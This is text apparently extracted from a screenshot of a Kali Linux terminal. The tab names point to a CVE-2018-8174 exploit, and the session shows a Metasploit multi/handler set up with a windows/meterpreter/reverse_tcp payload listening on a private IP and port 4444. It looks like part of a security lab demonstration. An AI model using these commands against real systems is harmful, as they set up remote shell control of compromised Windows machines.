 root@kali2018: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali2018: ~/CVE-2018-8174_EXP × root@kali2018: /var/www/html × root@kali2018: /var/www/html ×
.py md
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.16.57-dev ]
+ -- --=[ 1769 exploits - 1007 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.188.141
LHOST => 192.168.188.141
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.188.141:4444
信安之路